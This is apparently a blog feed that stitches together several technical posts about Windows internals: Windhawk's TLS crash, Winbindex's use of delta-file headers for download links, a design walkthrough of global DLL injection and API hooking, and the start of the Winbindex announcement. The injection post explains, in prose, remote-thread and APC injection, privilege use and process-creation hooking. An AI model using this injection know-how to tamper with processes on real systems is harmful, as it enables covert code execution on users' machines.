Windhawk has APIs to download and load debug symbols. To implement this functionality, it uses Microsoft’s msdia140.dll and symsrv.dll libraries. These libraries use TLS variables in DllMain, but instead of crashing, the module loader swallows the exception and LoadLibrary returns an error. Then, when the thread exits, it crashes while trying to invoke a callback that one of the libraries registered (via FlsAlloc) but failed to unregister due to the swallowed crash. It took me a while to track it down and reminded me of the When Even Crashing Doesn’t Work blog post of Bruce Dawson.
TLS usage in mods
Mods may also use TLS variables, which will also cause a crash, but unlike Microsoft Visual C++, Clang (which Windhawk uses to compile the mods) doesn’t use TLS for thread-safe initialization of static local variables. It still uses TLS for thread_local variables, but these are less common, and native TLS usage can be avoided with the -femulated-tls flag.
Conclusions
Injecting code into other processes can be tricky, as any small thing may lead to an unexpected incompatibility. In this case of thread creation, there are only two options - to have TLS callbacks invoked for this thread, or to prevent them from being invoked. Each option may lead to incompatibilities, but after this journey I’m convinced that invoking TLS callbacks is the safer option.

As a result, I decided to make no changes to Windhawk’s default behavior at this point, but I added an advanced option to prevent TLS callbacks from being invoked for Windhawk threads. The option can be applied for selected processes by specifying a list of process paths. This way, rare cases like the specific game can at least be made to work with Windhawk via manual tuning.

About two years ago I announced Winbindex - the Windows Binaries Index. I described how I downloaded all the Windows 10 update packages I could find, and how, with the help of VirusTotal, I was able to generate download links for the files from the update packages that were submitted to the service. If you didn’t read the announcement blog post, I suggest you read it for the motivation behind the project and for the full technical details. Below is a quick recap, followed by the small updates Winbindex got during these two years. After bringing you up to date, I’ll tell you how I was able to generate download links for all files, even those that weren’t submitted to VirusTotal, and what are the limitations of the method I used.
Show full content
About two years ago I announced Winbindex - the Windows Binaries Index. I described how I downloaded all the Windows 10 update packages I could find, and how, with the help of VirusTotal, I was able to generate download links for the files from the update packages that were submitted to the service. If you didn’t read the announcement blog post, I suggest you read it for the motivation behind the project and for the full technical details. Below is a quick recap, followed by the small updates Winbindex got during these two years. After bringing you up to date, I’ll tell you how I was able to generate download links for all files, even those that weren’t submitted to VirusTotal, and what are the limitations of the method I used.
A quick recap
The update files in an update package are divided to assemblies, each assembly having a manifest file and a folder with delta files (forward and reverse differentials). In my original research two years ago, I assumed that the delta files aren’t useful without the base files, so I focused on the manifest files. From the manifest files, I was able to get the SHA256 hash of the files that are part of each assembly. Then, I used the hash to search for each file in VirusTotal. If a file was submitted before, I could retrieve enough information to be able to generate a download link to the file in the Microsoft Symbol Server. When I did the initial indexing, 80.6% of the files were submitted, and these files could (and still can) be downloaded on Winbindex.
Winbindex updates
Since the announcement two years ago, Winbindex got a couple of updates:
Files from ISO images of all 13 Windows 10 versions were added to the index (soon to be 14 with Windows 10 version 22H2). This means that files which don’t appear in any update package, but appear in the initial Windows release are now also indexed.
The index generation scripts are now on GitHub, and are scheduled to run automatically via GitHub Actions. This means that Winbindex is kept up to date with Windows updates automatically, and the new files are usually indexed a couple of hours after an update becomes available.
Microsoft Visual C++ Redistributable files, which are the most commonly searched files in Winbindex, got special treatment - Winbindex shows a helpful message that suggests the correct redistributable version, along with the download links.
More file types have download links. Originally, only exe, dll and sys files had download links. Due to user feedback, additional PE file extensions were added, such as cpl, efi and scr.
Files from the Windows 11 ISO image were added to the index, and the scripts were updated to support Windows 11 updates. One of the changes was in the manifest files, which are now compressed with a proprietary format. Luckily, I found the SXSEXP tool by hfiref0x which I used to decompress the files, but since the tool is Windows-only, the Winbindex update scripts now require Windows (they were running on Linux before).
Minor UI improvements.
At the time of writing these lines (September 10), 348,993 PE files are indexed, 285,235 of which have download links (81.7%). As a reminder, the initial indexing included 134,515 PE files, 108,470 of which had download links (80.6%). As you can see, we keep the 80%-ish metric, which isn’t bad. But can we do better?
Delta file headers
A couple of weeks ago, slipstream/RoL contacted me and shared his DeltaDownloader project, suggesting that I might be interested. The DeltaDownloader tool is able to find Microsoft Symbol Server links for delta compressed PE files using just the information in the delta compression header. To see how it’s done, you can refer to the project’s README file. Here’s the technical part for your convenience:
The delta compression header for a PE file contains the following information:
Size of output file
TimeDateStamp of output file
(VirtualAddress, PointerToRawData) for each section of output file
PE files on the Microsoft symbols server are stored with keys of (OriginalFileName, TimeDateStamp, SizeOfImage).
Two of those are known (the original file name being the filename of the delta compressed file, the TimeDateStamp in the delta compression header).
The other can be determined from the size of the output file and the VirtualAddress/PointerToRawData of the last section:
OutputSize - Sections.Last().PointerToRawData is the size of the last section plus PE signatures.
This value can be rounded up to a page size, leading to a low number of potential SizeOfImage values to check.
These can be checked by HEAD requests to the Microsoft symbols server: 302 means the correct value was discovered.
Enough of the functionality of msdelta.dll has been reimplemented in C# to allow for obtaining the required values from the delta compression header.
It turns out that delta file headers contain a bunch of information, so delta files can be pretty useful even if the base files aren’t available. DeltaDownloader uses this information to generate a list of candidate URLs, and then tries them all against the Microsoft Symbol Server to filter out the invalid URLs.
This capability is a great addition for Winbindex. Although trying all candidate URLs is not feasible for the huge amount of indexed files, being able to get the list of candidate URLs right from Winbindex is a great improvement compared to what Winbindex had to offer for these files before (no links at all).
Integrating DeltaDownloader into Winbindex
I updated the Winbindex scripts to use DeltaDownloader and grab the useful information from the delta files - the TimeDateStamp value and the (VirtualAddress, PointerToRawData) values for the last section. I also downloaded past update packages and updated existing indexed files with information from the delta files. Not all files could be updated this way - update packages for old Windows 10 versions (version 1803 and older) include the actual files instead of delta files, and many old update packages are no longer available in the Microsoft Update Catalog. But many newer files were updated successfully, and what’s more important, Winbindex will now gather this information automatically for new updates.
The result

You can check out the result on the website, for example here for win32k.sys. Note how the files which don’t have a single download link have a hint on the download button, and clicking on it shows a list of candidate links. You can just try these links one by one (usually one of the first links is the correct one), or you can feed this list to a download tool such as curl, wget or aria2.
In addition to having more files available to download, newly indexed files are now available sooner. Files are indexed automatically as soon as an update package is available, but it can take days or weeks to get the information for the download link from VirusTotal. With the information from delta files, download links also become available as soon as an update package is available.
A couple of weeks ago, Windhawk, the customization marketplace for Windows programs, was released. You can read the announcement for more details and for the motivation behind creating it. In this post, I’ll focus on my journey in implementing the technical aspects of Windhawk. If you prefer reading code to reading text, check out the demo implementation.
Show full content
A couple of weeks ago, Windhawk, the customization marketplace for Windows programs, was released. You can read the announcement for more details and for the motivation behind creating it. In this post, I’ll focus on my journey in implementing the technical aspects of Windhawk. If you prefer reading code to reading text, check out the demo implementation.
Windhawk allows creating mods, which are C++ snippets that are compiled to DLLs and loaded in third party programs to customize them. The technical challenge is to be able to load these DLLs in the context of the required processes. For example, one can create a mod that hooks the MessageBoxW WinAPI function, and define that the mod should apply to all processes.
Windhawk implements a mod manager which is injected into all processes. Injecting a DLL into all processes is not a novel task, it has been done multiple times before by antiviruses, customization tools, and other programs. To the best of my knowledge, these are the most common approaches:
Using a kernel driver - A nice proof-of-concept implementation can be found here.
Using SetWindowsHookEx - Can be used to install a hook procedure to monitor the system for certain types of events. Only applies to processes that load user32.dll. Limited to processes in the same desktop. Has limitations regarding UWP apps.
Using AppInit_Dlls - A legacy infrastructure that provides an easy way for custom DLLs to be loaded into the address space of every interactive application. Only applies to processes that load user32.dll. Starting in Windows 8, the AppInit_DLLs infrastructure is disabled when secure boot is enabled.
Using esoteric, undocumented hooks - You can see several examples for these in the Hooking Nirvana talk by Alex Ionescu.
These were my goals for the global injection solution:
Minimal privileges - I wanted Windhawk to be able to run even without administrator rights. And in general, I preferred to avoid installing a driver which is too intrusive to my taste and can affect the system’s stability.
Minimal intrusiveness - I preferred to avoid modifying system files or registry entries, doing all the work in memory, such that all changes are temporary and there’s no risk of causing permanent damage to the system.
Minimal limitations - I strived to allow customizing as many programs as possible. For example, I tried to find a solution that is not limited to processes that load user32.dll, and that has no limitations regarding UWP apps.
Universal solution - I looked for a solution that works on all or most Windows versions, and that is unlikely to stop working in the future.
Also, it’s worth listing some of the non-goals for the solution:
Stealth - DLL injection is often misused by malware, and one of their goals is staying undetected for as long as possible. To achieve that, malware authors try to find novel injection methods which are not known to security vendors and are not detected by security software. As my project has no malicious intentions, hiding the injection is not necessary. In fact, I preferred a standard solution that is as transparent as possible.
Security - DLL injection is often used by security software. An antivirus, for example, may decide to intercept all file access and limit access to sensitive files. In this case, it’s important to make sure that the limitation can’t be bypassed. My project has no security implications and doesn’t need to be protected from bypasses.
Looking for the best approach
I started by looking for the approach that fits my goals best. Here’s a table which summarizes my findings (note that those are not yes/no criteria and the table is mostly a judgment call):
Out of the four approaches, the SetWindowsHookEx approach seemed to be the best fit, but it has its limitations which I hoped to avoid. Also, using SetWindowsHookEx felt like a misuse of a tool designed for different purposes as I must choose an event to get notified about, even if I don’t need any.

After some thought, I decided to try another approach: Instead of using a dedicated global injection mechanism, implement injection for a single process. Then, use it to implement global injection as following:
Initially, enumerate all processes and inject into each of them.
For each of the injected processes, intercept new process creation (e.g. by hooking the CreateProcess WinAPI function) and inject into each newly created process.
This approach looks rather obvious and simple to implement, but in practice there are various tricky details that have to be taken care of. I’ll go through them in this post. I’m sure this approach was implemented and used before, but I didn’t find a fully working implementation which I could use as a reference.
Injecting a DLL into a process
Typically, process injection follows these steps: Memory allocation, memory writing, code execution. I’ve used the classic and straightforward injection method:
VirtualAllocEx for allocating memory in the target process.
WriteProcessMemory for writing the code into the allocated memory.
CreateRemoteThread for creating a new thread in the target process to run the code that was written.
The injected code loads the DLL, achieving the required task.
This injection method is very old and well known, and there are many tutorials and examples for it on the internet, so I won’t elaborate further.
Injecting a DLL into all processes
As mentioned before, the idea is to enumerate all processes and inject the DLL into each of them. To make sure the DLL is also loaded in newly created processes, intercept new process creation and inject into each newly created process.
A simple implementation can be found here. A couple of notes about the implementation:
When launched as administrator, the program enables debug privilege. This allows injecting the DLL into system services. As a result, this enables injecting the DLL into newly created processes that are launched as administrator, since those processes are in fact created by the AppInfo service, and so hooking its CreateProcessInternalW function is required. For details, refer to the blog post Parent Process vs. Creator Process by Pavel Yosifovich.
CreateRemoteThreaddoesn’t allow creating a thread in a remote 64-bit process from a 32-bit process. The wow64ext library is used to overcome this limitation.
In Windows 7, CreateRemoteThread fails if the target process is in a different session than the calling process. A workaround is to use NtCreateThreadEx instead.
To intercept new process creation, CreateProcessInternalW is hooked. Looks like all documented process creation functions end up calling it:
The MinHook library is used for hooking the CreateProcessInternalW, MessageBoxW functions.
After being injected, the DLL waits for an event to be signaled, then unloads itself.
Refer to the repository’s README file for compiling and running instructions.
At first glance, it seemed to be working nicely and looked pretty much complete. But upon a closer inspection and after some careful testing, I found that there are several limitations that have to be addressed.
Inaccessible processes and broken injection chains


Even when the injection program is running as administrator, and even when debug privilege is enabled, there are processes which are out of reach. Several core system processes in Windows are marked as Protected Processes, and as the name implies, they’re protected from tampering and the injection program can’t inject the DLL into them. That’s not a problem by itself, these processes are protected for a reason and I’m OK with not being able to fiddle with them. The real problem is that because they’re protected, CreateProcessInternalW is not hooked and there’s no opportunity to inject the DLL into processes created by protected processes, even if the created processes are not themselves protected.
For example, you can see on the screenshot below that services.exe is a protected process. As a result, the DLL won’t be injected into child svchost.exe processes which are launched after the injection program. svchost.exe processes which were already running are handled by the process enumeration.

A similar problem exists when the injection program is not running as administrator - it can’t inject the DLL into elevated processes, which is a security limitation and that’s OK, but it also loses the opportunity to inject into unelevated processes created by elevated processes.
For example, in the screenshot below Windows Explorer was restarted via the Task Manager. The new explorer.exe process was created by winlogon.exe, which is elevated.

Another common example where an elevated process creates an unelevated process is when a process crashes. See the screenshot below from the presentation Exploiting Errors in Windows Error Reporting by Gal De Leon. In this case, the injection program misses the opportunity to inject the DLL into WerFault.exe which is unelevated. WerFault.exe may in turn restart the crashed program, and it will be missed as well.

The solution that I came up with is to make the injection program monitor for new process creation, and for each newly created process, try to inject into it from the injection program.
If the new process was created by an inaccessible process, the injection program injects the DLL, as depicted below.

If, on the other hand, the new process was created by a process with an injected DLL, there’s a race between the creating process and the injection program. I used a mutex to make sure only one of them injects the DLL, as depicted below.
This approach works, but it has a serious drawback - if the new process is created by an inaccessible process, the DLL is injected asynchronously, possibly after the new process begins running, which might be too late depending on the customization use case. Unfortunately, I didn’t find a better solution, and because this problem is not very common (especially if the injection program is running as administrator), it’s not too bad.
Also, this solution created a new problem which is described below, which was happening when the injection program injected the DLL too early.
Too early injections that break stuff
After implementing the solution above, I noticed that sometimes, new processes failed to start. After a bit of investigation, I saw that it only happened with console programs. And after more investigation, I found the root cause.
All user mode threads begin their execution in the LdrInitializeThunk function. The first thread that a process runs performs process initialization tasks before the execution is transferred to the user-supplied thread entry point. One of the process initialization tasks is creating the console window in case the process is a console process. For more details about the LdrInitializeThunk function, check out this blog post by Ken Johnson.
Normally, a new process starts with a single, suspended thread. Then, the Client/Server Runtime Subsystem (csrss.exe) gets notified about the new process that was just created, and does its own handling. Finally, the suspended thread is resumed, the LdrInitializeThunk function performs process initialization tasks and transfers the execution to the process entry point.
With the injection program injecting the DLL too early, the new process starts with a single, suspended thread, as usual. But before the Client/Server Runtime Subsystem (csrss.exe) gets notified about it, the injection program creates a new thread in the new process which starts executing right away (marked with red in the image below). As the first running thread, it performs the process initialization tasks. Only then, csrss.exe gets notified about the new process, but it doesn’t expect the process to have an initialized console, and returns an error.
To overcome this and other potential problems caused by the early injected thread execution, I switched from creating a new thread with CreateRemoteThread to queuing an APC (Asynchronous Procedure Call) in cases when the process didn’t start executing yet. For a great technical blog post about APCs check out APC Series: User APC API by Ori Damari. A couple of notes about the implementation:
The undocumented NtQueueApcThread function is used, since the documented QueueUserAPC function is not suited for inter-process APC queuing because of the activation context handling.
NtQueueApcThread doesn’t allow queuing an APC in a remote 64-bit process from a 32-bit process. The wow64ext library is used to overcome this limitation.
For queuing an APC in a remote 32-bit process from a 64-bit process, the address parameter has to be encoded. I used the APC Series: KiUserApcDispatcher and Wow64 blog post by Ori Damari as a reference.
But how does the injection program know whether the process started executing (and then CreateRemoteThread is used as before) or not (and then an APC is queued)? It checks whether there’s only a single thread, and if so, whether it’s suspended with the instruction pointer at RtlUserThreadStart. In that case it concludes that the process didn’t start executing and queues an APC instead of creating a remote thread.
Supporting UWP apps
The next thing I noticed is that the DLL wasn’t getting injected into processes of UWP apps such as Windows Calculator. The code to load the DLL was being injected successfully, but the DLL failed to load with ERROR_ACCESS_DENIED. The problem was that UWP apps have limited access to the filesystem and they didn’t have permissions to load the DLL. Changing the DLL file permissions fixed this issue. For example, the following commands can be used to change the DLL file permissions such that UWP apps are able to load it:
Another problem was that a mutex can’t be shared between the injection program and UWP apps by using the same mutex name. UWP apps are sandboxed, and each UWP app has its own object directory. A UWP app can’t refer to objects outside of its object directory by name. I was able to overcome this limitation by using the little-known private namespaces API. For a great overview of named objects in Windows, including the UWP sandboxing and private namespaces, check out the blog post A Brief History of BaseNamedObjects on Windows NT by James Forshaw.
Process mitigation policy and system errors

Another case in which the DLL wasn’t getting injected into processes was for processes with a mitigation policy that restricts image loading to images that are signed. On my test Windows 10 machine there were two such processes: fontdrvhost.exe and svchost.exe which hosts the DiagTrack service (diagtrack.dll).
Similarly to the UWP case, the code to load the DLL was being injected successfully, but the DLL failed to load, this time with ERROR_INVALID_IMAGE_HASH. But unlike the UWP case, there’s no straightforward workaround. I could try and use reflective DLL injection (manually loading the DLL from memory), but I didn’t bother since it complicates the solution and might have pitfalls for the little benefit of being able to customize programs which are not very interesting anyway.

I was OK with not being able to customize programs with this mitigation, but this limitation had an unpleasant side effect. In some cases, Windows was displaying a system error when the DLL loading failed:
The system error can be reproduced by running the following program and then running the injection program:
#include <windows.h>

int WINAPI WinMain(
    HINSTANCE hInstance,
    HINSTANCE hPrevInstance,
    LPSTR     lpCmdLine,
    int       nShowCmd
)
{
    PROCESS_MITIGATION_BINARY_SIGNATURE_POLICY p = { 0 };
    p.MicrosoftSignedOnly = 1;
    if (SetProcessMitigationPolicy(ProcessSignaturePolicy, &p, sizeof(p))) {
        MessageBox(NULL, L"Mitigation applied, press OK to exit", L"", MB_OK);
    }
}
After some investigation, I found that this behavior can be controlled with the SetErrorMode, SetThreadErrorMode WinAPI functions. I used SetThreadErrorMode to turn off the critical-error-handler message box while trying to load the DLL.
Hooking performance
After handling all of the limitations above, the solution felt pretty solid and I didn’t encounter any other problems. But after using the computer with it for a while, I noticed that it takes noticeably longer for some programs to launch. The reason for this was that MinHook, the hooking library that I used, enumerates all the threads on the system and looks for threads that belong to the current process to suspend them. Enumerating all system threads can be very slow, on my system it took more than 300 milliseconds. I improved this by doing the following:
Instead of enumerating all threads on the system, I use the undocumented NtGetNextThread function to directly enumerate threads that belong to the current process. In addition to improving performance, it also improves stability by avoiding race conditions. For a comprehensive overview, check out the Suspending Techniques research by diversenok.
When injecting into a process which didn’t start executing yet, I skip the thread enumeration altogether, since there should be no other running threads anyway.
You can find the code that enables this in my MinHook multihook branch. Among other changes the branch has is the ability for a function to be hooked more than once. In general, I found that reliable function hooking is more tricky than it might seem at first. For example, consider what happens if a DLL sets a hook and then needs to be unloaded. When is it safe to unload it? Can you be sure? But that’s a topic for another post.
Implementation code and summary
An implementation that handles all the limitations mentioned in this post can be found here. I’m pretty satisfied with the result. I’ve been using my computer with Windhawk, which uses this global injection and hooking implementation, for several months, and I didn’t experience any stability, performance, or any other problems. I hope that Windhawk will prove itself as a reliable tool for customizing Windows programs, and I invite you to try it out.
I indexed all Windows files which appear in Windows update packages, and created a website which allows to quickly view information about the files and download some of them from Microsoft servers. The files that can be downloaded are executable files (currently exe, dll and sys files). Read on for further information.
Show full content
I indexed all Windows files which appear in Windows update packages, and created a website which allows to quickly view information about the files and download some of them from Microsoft servers. The files that can be downloaded are executable files (currently exe, dll and sys files). Read on for further information.
Motivation
During a recent research project, I had to track down a bug that Microsoft fixed in one of the drivers. I needed to find out which update fixed the bug. I knew that the bug exists on an unpatched RTM build, and is fixed on a fully patched system. All I needed was the dozens of file versions of that driver, so that I could look at them manually until I find the version that introduced the fix. Unfortunately, to the best of my knowledge there was no place where one could get just these dozens of files without downloading extra GBs of data, be it ISOs or update packages. While searching for the simplest solution, these are the options I considered:
Install an unpatched RTM build with automatic updates disabled, and install each update manually. Get the driver file after each installed update. A more efficient option would be to do a binary search, installing the middle update first, and then continuing with the relevant half of the updates depending on whether that update fixed the bug.
Look for the driver files on the internet. There are various fishy “dll fixer” websites that claim to provide versions of system files. Unfortunately, not only that these websites are mostly loaded with ads and the files are sometimes wrapped with a suspicious exe, they also don’t provide any variety of versions for a given file, usually having only one, seemingly randomly selected version. There are also potentially useful services like VirusTotal, but I didn’t find any such service which allows to freely download the files.
Option 3 didn’t work, and I chose option 2 over 1 since downloading and extracting update packages seemed quicker than updating the OS every time. I also chose the Microsoft Update Catalog over the Unified Update Platform, since the latter is not really documented and is more obscure, and other than that provides no obvious benefits. Also, the update history is nicely documented by Microsoft: Windows 10 update history. There’s also Windows 7 SP1 update history and Windows 8.1 update history, but I focused on Windows 10.
What’s in an update package
